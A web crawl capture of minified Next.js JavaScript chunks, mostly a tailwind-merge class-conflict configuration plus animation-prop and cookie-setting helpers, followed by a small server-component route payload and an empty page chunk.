i=nJ();return nQ(i,e,n0(r),t.transformTemplate,t.style),{...i.attrs,style:{...i.style}}},[e]);if(t.style){let e={};nY(e,t.style,t),n.style={...e,...n.style}}return n}:function(t,e){let i={},r=function(t,e){let i=t.style||{},r={};return nY(r,i,t),Object.assign(r,function({transformTemplate:t},e){return(0,i7.useMemo)(()=>{let i=nW();return nN(i,e,t),Object.assign({},i.vars,i.style)},[e])}(t,e)),r}(t,e);return t.drag&&!1!==t.dragListener&&(i.draggable=!1,r.userSelect=r.WebkitUserSelect=r.WebkitTouchCallout="none",r.touchAction=!0===t.drag?"none":`pan-${"x"===t.drag?"y":"x"}`),void 0===t.tabIndex&&(t.onTap||t.onTapStart||t.whileTap)&&(i.tabIndex=0),i.style=r,i})(i,n,s,e),a=function(t,e,i){let r={};for(let n in t)("values"!==n||"object"!=typeof t.values)&&(n_(n)||!0===i&&nH(n)||!e&&!nH(n)||t.draggable&&n.startsWith("onDrag"))&&(r[n]=t[n]);return r}(i,"string"==typeof e,t),l=e!==i7.Fragment?{...a,...o,ref:r}:{},{children:u}=i,h=(0,i7.useMemo)(()=>D(u)?u.get():u,[u]);return(0,i7.createElement)(e,{...l,children:h})}}(e),createVisualElement:i8,Component:t})}))},8972:(t,e,i)=>{i.d(e,{B:()=>r});let r="undefined"!=typeof window},8986:(t,e,i)=>{i.d(e,{A:()=>n});var r=i(469);function n(t,e,i,n){if(!t||n===i||null==n||!e)return;let s=(0,r.DT)(e),{name:o,...a}=t;a.path||(a.path=""!==s?s:"/");let l=`${o}=${n};`;for(let[t,e]of Object.entries(a))l+=`${"maxAge"===t?"max-age":t}`,"boolean"!=typeof e&&(l+="="+e),l+=";";document.cookie=l}},9688:(t,e,i)=>{i.d(e,{QP:()=>tu});let r=t=>{let e=a(t),{conflictingClassGroups:i,conflictingClassGroupModifiers:r}=t;return{getClassGroupId:t=>{let i=t.split("-");return""===i[0]&&1!==i.length&&i.shift(),n(i,e)||o(t)},getConflictingClassGroupIds:(t,e)=>{let n=i[t]||[];return e&&r[t]?[...n,...r[t]]:n}}},n=(t,e)=>{if(0===t.length)return e.classGroupId;let i=t[0],r=e.nextPart.get(i),s=r?n(t.slice(1),r):void 0;if(s)return s;if(0===e.validators.length)return;let o=t.join("-");return e.validators.find(({validator:t})=>t(o))?.classGroupId},s=/^\[(.+)\]$/,o=t=>{if(s.test(t)){let e=s.exec(t)[1],i=e?.substring(0,e.indexOf(":"));if(i)return"arbitrary.."+i}},a=t=>{let{theme:e,classGroups:i}=t,r={nextPart:new Map,validators:[]};for(let t in i)l(i[t],r,t,e);return r},l=(t,e,i,r)=>{t.forEach(t=>{if("string"==typeof t){(""===t?e:u(e,t)).classGroupId=i;return}if("function"==typeof t)return h(t)?void l(t(r),e,i,r):void e.validators.push({validator:t,classGroupId:i});Object.entries(t).forEach(([t,n])=>{l(n,u(e,t),i,r)})})},u=(t,e)=>{let i=t;return e.split("-").forEach(t=>{i.nextPart.has(t)||i.nextPart.set(t,{nextPart:new Map,validators:[]}),i=i.nextPart.get(t)}),i},h=t=>t.isThemeGetter,d=t=>{if(t<1)return{get:()=>void 0,set:()=>{}};let e=0,i=new Map,r=new Map,n=(n,s)=>{i.set(n,s),++e>t&&(e=0,r=i,i=new Map)};return{get(t){let e=i.get(t);return void 0!==e?e:void 0!==(e=r.get(t))?(n(t,e),e):void 0},set(t,e){i.has(t)?i.set(t,e):n(t,e)}}},c=t=>{let{prefix:e,experimentalParseClassName:i}=t,r=t=>{let e,i=[],r=0,n=0,s=0;for(let o=0;o<t.length;o++){let a=t[o];if(0===r&&0===n){if(":"===a){i.push(t.slice(s,o)),s=o+1;continue}if("/"===a){e=o;continue}}"["===a?r++:"]"===a?r--:"("===a?n++:")"===a&&n--}let o=0===i.length?t:t.substring(s),a=p(o);return{modifiers:i,hasImportantModifier:a!==o,baseClassName:a,maybePostfixModifierPosition:e&&e>s?e-s:void 0}};if(e){let t=e+":",i=r;r=e=>e.startsWith(t)?i(e.substring(t.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:e,maybePostfixModifierPosition:void 0}}if(i){let t=r;r=e=>i({className:e,parseClassName:t})}return r},p=t=>t.endsWith("!")?t.substring(0,t.length-1):t.startsWith("!")?t.substring(1):t,m=t=>{let e=Object.fromEntries(t.orderSensitiveModifiers.map(t=>[t,!0]));return t=>{if(t.length<=1)return t;let i=[],r=[];return t.forEach(t=>{"["===t[0]||e[t]?(i.push(...r.sort(),t),r=[]):r.push(t)}),i.push(...r.sort()),i}},f=t=>({cache:d(t.cacheSize),parseClassName:c(t),sortModifiers:m(t),...r(t)}),g=/\s+/,y=(t,e)=>{let{parseClassName:i,getClassGroupId:r,getConflictingClassGroupIds:n,sortModifiers:s}=e,o=[],a=t.trim().split(g),l="";for(let t=a.length-1;t>=0;t-=1){let e=a[t],{isExternal:u,modifiers:h,hasImportantModifier:d,baseClassName:c,maybePostfixModifierPosition:p}=i(e);if(u){l=e+(l.length>0?" "+l:l);continue}let m=!!p,f=r(m?c.substring(0,p):c);if(!f){if(!m||!(f=r(c))){l=e+(l.length>0?" "+l:l);continue}m=!1}let g=s(h).join(":"),y=d?g+"!":g,v=y+f;if(o.includes(v))continue;o.push(v);let x=n(f,m);for(let t=0;t<x.length;++t){let e=x[t];o.push(y+e)}l=e+(l.length>0?" "+l:l)}return l};function v(){let t,e,i=0,r="";for(;i<arguments.length;)(t=arguments[i++])&&(e=x(t))&&(r&&(r+=" "),r+=e);return r}let x=t=>{let e;if("string"==typeof t)return t;let i="";for(let r=0;r<t.length;r++)t[r]&&(e=x(t[r]))&&(i&&(i+=" "),i+=e);return i},b=t=>{let e=e=>e[t]||[];return e.isThemeGetter=!0,e},w=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,k=/^\((?:(\w[\w-]*):)?(.+)\)$/i,T=/^\d+\/\d+$/,P=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,S=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,A=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,M=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,E=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,V=t=>T.test(t),C=t=>!!t&&!Number.isNaN(Number(t)),D=t=>!!t&&Number.isInteger(Number(t)),R=t=>t.endsWith("%")&&C(t.slice(0,-1)),j=t=>P.test(t),L=()=>!0,F=t=>S.test(t)&&!A.test(t),B=()=>!1,O=t=>M.test(t),I=t=>E.test(t),z=t=>!$(t)&&!_(t),U=t=>tt(t,tn,B),$=t=>w.test(t),N=t=>tt(t,ts,F),W=t=>tt(t,to,C),Y=t=>tt(t,ti,B),X=t=>tt(t,tr,I),H=t=>tt(t,tl,O),_=t=>k.test(t),q=t=>te(t,ts),K=t=>te(t,ta),G=t=>te(t,ti),Z=t=>te(t,tn),Q=t=>te(t,tr),J=t=>te(t,tl,!0),tt=(t,e,i)=>{let r=w.exec(t);return!!r&&(r[1]?e(r[1]):i(r[2]))},te=(t,e,i=!1)=>{let r=k.exec(t);return!!r&&(r[1]?e(r[1]):i)},ti=t=>"position"===t||"percentage"===t,tr=t=>"image"===t||"url"===t,tn=t=>"length"===t||"size"===t||"bg-size"===t,ts=t=>"length"===t,to=t=>"number"===t,ta=t=>"family-name"===t,tl=t=>"shadow"===t;Symbol.toStringTag;let tu=function(t,...e){let i,r,n,s=function(a){return r=(i=f(e.reduce((t,e)=>e(t),t()))).cache.get,n=i.cache.set,s=o,o(a)};function o(t){let e=r(t);if(e)return e;let s=y(t,i);return n(t,s),s}return function(){return s(v.apply(null,arguments))}}(()=>{let t=b("color"),e=b("font"),i=b("text"),r=b("font-weight"),n=b("tracking"),s=b("leading"),o=b("breakpoint"),a=b("container"),l=b("spacing"),u=b("radius"),h=b("shadow"),d=b("inset-shadow"),c=b("text-shadow"),p=b("drop-shadow"),m=b("blur"),f=b("perspective"),g=b("aspect"),y=b("ease"),v=b("animate"),x=()=>["auto","avoid","all","avoid-page","page","left","right","column"],w=()=>["center","top","bottom","left","right","top-left","left-top","top-right","right-top","bottom-right","right-bottom","bottom-left","left-bottom"],k=()=>[...w(),_,$],T=()=>["auto","hidden","clip","visible","scroll"],P=()=>["auto","contain","none"],S=()=>[_,$,l],A=()=>[V,"full","auto",...S()],M=()=>[D,"none","subgrid",_,$],E=()=>["auto",{span:["full",D,_,$]},D,_,$],F=()=>[D,"auto",_,$],B=()=>["auto","min","max","fr",_,$],O=()=>["start","end","center","between","around","evenly","stretch","baseline","center-safe","end-safe"],I=()=>["start","end","center","stretch","center-safe","end-safe"],tt=()=>["auto",...S()],te=()=>[V,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...S()],ti=()=>[t,_,$],tr=()=>[...w(),G,Y,{position:[_,$]}],tn=()=>["no-repeat",{repeat:["","x","y","space","round"]}],ts=()=>["auto","cover","contain",Z,U,{size:[_,$]}],to=()=>[R,q,N],ta=()=>["","none","full",u,_,$],tl=()=>["",C,q,N],tu=()=>["solid","dashed","dotted","double"],th=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],td=()=>[C,R,G,Y],tc=()=>["","none",m,_,$],tp=()=>["none",C,_,$],tm=()=>["none",C,_,$],tf=()=>[C,_,$],tg=()=>[V,"full",...S()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[j],breakpoint:[j],color:[L],container:[j],"drop-shadow":[j],ease:["in","out","in-out"],font:[z],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[j],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[j],shadow:[j],spacing:["px",C],text:[j],"text-shadow":[j],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",V,$,_,g]}],container:["container"],columns:[{columns:[C,$,_,a]}],"break-after":[{"break-after":x()}],"break-before":[{"break-before":x()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:k()}],overflow:[{overflow:T()}],"overflow-x":[{"overflow-x":T()}],"overflow-y":[{"overflow-y":T()}],overscroll:[{overscroll:P()}],"overscroll-x":[{"overscroll-x":P()}],"overscroll-y":[{"overscroll-y":P()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:A()}],"inset-x":[{"inset-x":A()}],"inset-y":[{"inset-y":A()}],start:[{start:A()}],end:[{end:A()}],top:[{top:A()}],right:[{right:A()}],bottom:[{bottom:A()}],left:[{left:A()}],visibility:["visible","invisible","collapse"],z:[{z:[D,"auto",_,$]}],basis:[{basis:[V,"full","auto",a,...S()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[C,V,"auto","initial","none",$]}],grow:[{grow:["",C,_,$]}],shrink:[{shrink:["",C,_,$]}],order:[{order:[D,"first","last","none",_,$]}],"grid-cols":[{"grid-cols":M()}],"col-start-end":[{col:E()}],"col-start":[{"col-start":F()}],"col-end":[{"col-end":F()}],"grid-rows":[{"grid-rows":M()}],"row-start-end":[{row:E()}],"row-start":[{"row-start":F()}],"row-end":[{"row-end":F()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":B()}],"auto-rows":[{"auto-rows":B()}],gap:[{gap:S()}],"gap-x":[{"gap-x":S()}],"gap-y":[{"gap-y":S()}],"justify-content":[{justify:[...O(),"normal"]}],"justify-items":[{"justify-items":[...I(),"normal"]}],"justify-self":[{"justify-self":["auto",...I()]}],"align-content":[{content:["normal",...O()]}],"align-items":[{items:[...I(),{baseline:["","last"]}]}],"align-self":[{self:["auto",...I(),{baseline:["","last"]}]}],"place-content":[{"place-content":O()}],"place-items":[{"place-items":[...I(),"baseline"]}],"place-self":[{"place-self":["auto",...I()]}],p:[{p:S()}],px:[{px:S()}],py:[{py:S()}],ps:[{ps:S()}],pe:[{pe:S()}],pt:[{pt:S()}],pr:[{pr:S()}],pb:[{pb:S()}],pl:[{pl:S()}],m:[{m:tt()}],mx:[{mx:tt()}],my:[{my:tt()}],ms:[{ms:tt()}],me:[{me:tt()}],mt:[{mt:tt()}],mr:[{mr:tt()}],mb:[{mb:tt()}],ml:[{ml:tt()}],"space-x":[{"space-x":S()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":S()}],"space-y-reverse":["space-y-reverse"],size:[{size:te()}],w:[{w:[a,"screen",...te()]}],"min-w":[{"min-w":[a,"screen","none",...te()]}],"max-w":[{"max-w":[a,"screen","none","prose",{screen:[o]},...te()]}],h:[{h:["screen",...te()]}],"min-h":[{"min-h":["screen","none",...te()]}],"max-h":[{"max-h":["screen",...te()]}],"font-size":[{text:["base",i,q,N]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[r,_,W]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",R,$]}],"font-family":[{font:[K,$,e]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[n,_,$]}],"line-clamp":[{"line-clamp":[C,"none",_,W]}],leading:[{leading:[s,...S()]}],"list-image":[{"list-image":["none",_,$]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",_,$]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:ti()}],"text-color":[{text:ti()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...tu(),"wavy"]}],"text-decoration-thickness":[{decoration:[C,"from-font","auto",_,N]}],"text-decoration-color":[{decoration:ti()}],"underline-offset":[{"underline-offset":[C,"auto",_,$]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:S()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",_,$]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],wrap:[{wrap:["break-word","anywhere","normal"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",_,$]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:tr()}],"bg-repeat":[{bg:tn()}],"bg-size":[{bg:ts()}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},D,_,$],radial:["",_,$],conic:[D,_,$]},Q,X]}],"bg-color":[{bg:ti()}],"gradient-from-pos":[{from:to()}],"gradient-via-pos":[{via:to()}],"gradient-to-pos":[{to:to()}],"gradient-from":[{from:ti()}],"gradient-via":[{via:ti()}],"gradient-to":[{to:ti()}],rounded:[{rounded:ta()}],"rounded-s":[{"rounded-s":ta()}],"rounded-e":[{"rounded-e":ta()}],"rounded-t":[{"rounded-t":ta()}],"rounded-r":[{"rounded-r":ta()}],"rounded-b":[{"rounded-b":ta()}],"rounded-l":[{"rounded-l":ta()}],"rounded-ss":[{"rounded-ss":ta()}],"rounded-se":[{"rounded-se":ta()}],"rounded-ee":[{"rounded-ee":ta()}],"rounded-es":[{"rounded-es":ta()}],"rounded-tl":[{"rounded-tl":ta()}],"rounded-tr":[{"rounded-tr":ta()}],"rounded-br":[{"rounded-br":ta()}],"rounded-bl":[{"rounded-bl":ta()}],"border-w":[{border:tl()}],"border-w-x":[{"border-x":tl()}],"border-w-y":[{"border-y":tl()}],"border-w-s":[{"border-s":tl()}],"border-w-e":[{"border-e":tl()}],"border-w-t":[{"border-t":tl()}],"border-w-r":[{"border-r":tl()}],"border-w-b":[{"border-b":tl()}],"border-w-l":[{"border-l":tl()}],"divide-x":[{"divide-x":tl()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":tl()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...tu(),"hidden","none"]}],"divide-style":[{divide:[...tu(),"hidden","none"]}],"border-color":[{border:ti()}],"border-color-x":[{"border-x":ti()}],"border-color-y":[{"border-y":ti()}],"border-color-s":[{"border-s":ti()}],"border-color-e":[{"border-e":ti()}],"border-color-t":[{"border-t":ti()}],"border-color-r":[{"border-r":ti()}],"border-color-b":[{"border-b":ti()}],"border-color-l":[{"border-l":ti()}],"divide-color":[{divide:ti()}],"outline-style":[{outline:[...tu(),"none","hidden"]}],"outline-offset":[{"outline-offset":[C,_,$]}],"outline-w":[{outline:["",C,q,N]}],"outline-color":[{outline:ti()}],shadow:[{shadow:["","none",h,J,H]}],"shadow-color":[{shadow:ti()}],"inset-shadow":[{"inset-shadow":["none",d,J,H]}],"inset-shadow-color":[{"inset-shadow":ti()}],"ring-w":[{ring:tl()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:ti()}],"ring-offset-w":[{"ring-offset":[C,N]}],"ring-offset-color":[{"ring-offset":ti()}],"inset-ring-w":[{"inset-ring":tl()}],"inset-ring-color":[{"inset-ring":ti()}],"text-shadow":[{"text-shadow":["none",c,J,H]}],"text-shadow-color":[{"text-shadow":ti()}],opacity:[{opacity:[C,_,$]}],"mix-blend":[{"mix-blend":[...th(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":th()}],"mask-clip":[{"mask-clip":["border","padding","content","fill","stroke","view"]},"mask-no-clip"],"mask-composite":[{mask:["add","subtract","intersect","exclude"]}],"mask-image-linear-pos":[{"mask-linear":[C]}],"mask-image-linear-from-pos":[{"mask-linear-from":td()}],"mask-image-linear-to-pos":[{"mask-linear-to":td()}],"mask-image-linear-from-color":[{"mask-linear-from":ti()}],"mask-image-linear-to-color":[{"mask-linear-to":ti()}],"mask-image-t-from-pos":[{"mask-t-from":td()}],"mask-image-t-to-pos":[{"mask-t-to":td()}],"mask-image-t-from-color":[{"mask-t-from":ti()}],"mask-image-t-to-color":[{"mask-t-to":ti()}],"mask-image-r-from-pos":[{"mask-r-from":td()}],"mask-image-r-to-pos":[{"mask-r-to":td()}],"mask-image-r-from-color":[{"mask-r-from":ti()}],"mask-image-r-to-color":[{"mask-r-to":ti()}],"mask-image-b-from-pos":[{"mask-b-from":td()}],"mask-image-b-to-pos":[{"mask-b-to":td()}],"mask-image-b-from-color":[{"mask-b-from":ti()}],"mask-image-b-to-color":[{"mask-b-to":ti()}],"mask-image-l-from-pos":[{"mask-l-from":td()}],"mask-image-l-to-pos":[{"mask-l-to":td()}],"mask-image-l-from-color":[{"mask-l-from":ti()}],"mask-image-l-to-color":[{"mask-l-to":ti()}],"mask-image-x-from-pos":[{"mask-x-from":td()}],"mask-image-x-to-pos":[{"mask-x-to":td()}],"mask-image-x-from-color":[{"mask-x-from":ti()}],"mask-image-x-to-color":[{"mask-x-to":ti()}],"mask-image-y-from-pos":[{"mask-y-from":td()}],"mask-image-y-to-pos":[{"mask-y-to":td()}],"mask-image-y-from-color":[{"mask-y-from":ti()}],"mask-image-y-to-color":[{"mask-y-to":ti()}],"mask-image-radial":[{"mask-radial":[_,$]}],"mask-image-radial-from-pos":[{"mask-radial-from":td()}],"mask-image-radial-to-pos":[{"mask-radial-to":td()}],"mask-image-radial-from-color":[{"mask-radial-from":ti()}],"mask-image-radial-to-color":[{"mask-radial-to":ti()}],"mask-image-radial-shape":[{"mask-radial":["circle","ellipse"]}],"mask-image-radial-size":[{"mask-radial":[{closest:["side","corner"],farthest:["side","corner"]}]}],"mask-image-radial-pos":[{"mask-radial-at":w()}],"mask-image-conic-pos":[{"mask-conic":[C]}],"mask-image-conic-from-pos":[{"mask-conic-from":td()}],"mask-image-conic-to-pos":[{"mask-conic-to":td()}],"mask-image-conic-from-color":[{"mask-conic-from":ti()}],"mask-image-conic-to-color":[{"mask-conic-to":ti()}],"mask-mode":[{mask:["alpha","luminance","match"]}],"mask-origin":[{"mask-origin":["border","padding","content","fill","stroke","view"]}],"mask-position":[{mask:tr()}],"mask-repeat":[{mask:tn()}],"mask-size":[{mask:ts()}],"mask-type":[{"mask-type":["alpha","luminance"]}],"mask-image":[{mask:["none",_,$]}],filter:[{filter:["","none",_,$]}],blur:[{blur:tc()}],brightness:[{brightness:[C,_,$]}],contrast:[{contrast:[C,_,$]}],"drop-shadow":[{"drop-shadow":["","none",p,J,H]}],"drop-shadow-color":[{"drop-shadow":ti()}],grayscale:[{grayscale:["",C,_,$]}],"hue-rotate":[{"hue-rotate":[C,_,$]}],invert:[{invert:["",C,_,$]}],saturate:[{saturate:[C,_,$]}],sepia:[{sepia:["",C,_,$]}],"backdrop-filter":[{"backdrop-filter":["","none",_,$]}],"backdrop-blur":[{"backdrop-blur":tc()}],"backdrop-brightness":[{"backdrop-brightness":[C,_,$]}],"backdrop-contrast":[{"backdrop-contrast":[C,_,$]}],"backdrop-grayscale":[{"backdrop-grayscale":["",C,_,$]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[C,_,$]}],"backdrop-invert":[{"backdrop-invert":["",C,_,$]}],"backdrop-opacity":[{"backdrop-opacity":[C,_,$]}],"backdrop-saturate":[{"backdrop-saturate":[C,_,$]}],"backdrop-sepia":[{"backdrop-sepia":["",C,_,$]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":S()}],"border-spacing-x":[{"border-spacing-x":S()}],"border-spacing-y":[{"border-spacing-y":S()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",_,$]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[C,"initial",_,$]}],ease:[{ease:["linear","initial",y,_,$]}],delay:[{delay:[C,_,$]}],animate:[{animate:["none",v,_,$]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[f,_,$]}],"perspective-origin":[{"perspective-origin":k()}],rotate:[{rotate:tp()}],"rotate-x":[{"rotate-x":tp()}],"rotate-y":[{"rotate-y":tp()}],"rotate-z":[{"rotate-z":tp()}],scale:[{scale:tm()}],"scale-x":[{"scale-x":tm()}],"scale-y":[{"scale-y":tm()}],"scale-z":[{"scale-z":tm()}],"scale-3d":["scale-3d"],skew:[{skew:tf()}],"skew-x":[{"skew-x":tf()}],"skew-y":[{"skew-y":tf()}],transform:[{transform:[_,$,"","none","gpu","cpu"]}],"transform-origin":[{origin:k()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:tg()}],"translate-x":[{"translate-x":tg()}],"translate-y":[{"translate-y":tg()}],"translate-z":[{"translate-z":tg()}],"translate-none":["translate-none"],accent:[{accent:ti()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:ti()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",_,$]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":S()}],"scroll-mx":[{"scroll-mx":S()}],"scroll-my":[{"scroll-my":S()}],"scroll-ms":[{"scroll-ms":S()}],"scroll-me":[{"scroll-me":S()}],"scroll-mt":[{"scroll-mt":S()}],"scroll-mr":[{"scroll-mr":S()}],"scroll-mb":[{"scroll-mb":S()}],"scroll-ml":[{"scroll-ml":S()}],"scroll-p":[{"scroll-p":S()}],"scroll-px":[{"scroll-px":S()}],"scroll-py":[{"scroll-py":S()}],"scroll-ps":[{"scroll-ps":S()}],"scroll-pe":[{"scroll-pe":S()}],"scroll-pt":[{"scroll-pt":S()}],"scroll-pr":[{"scroll-pr":S()}],"scroll-pb":[{"scroll-pb":S()}],"scroll-pl":[{"scroll-pl":S()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",_,$]}],fill:[{fill:["none",...ti()]}],"stroke-w":[{stroke:[C,q,N,W]}],stroke:[{stroke:["none",...ti()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-x","border-w-y","border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-x","border-color-y","border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["*","**","after","backdrop","before","details-content","file","first-letter","first-line","marker","placeholder","selection"]}})},9984:(t,e,i)=>{i.d(e,{A:()=>r});function r(t){return t}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.weopsy.com/business?_rsc=e6ned
body_size: -422
content:
0:{"b":"BabCxRZhcwEzO1Ey8fM8D","f":[["children",["locale","en","d"],"children","business",["business",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.weopsy.com/_next/static/chunks/app/%5Blocale%5D/(docs)/terms-and-conditions/page-de9559e3049246ea.js
body_size: -25
content:
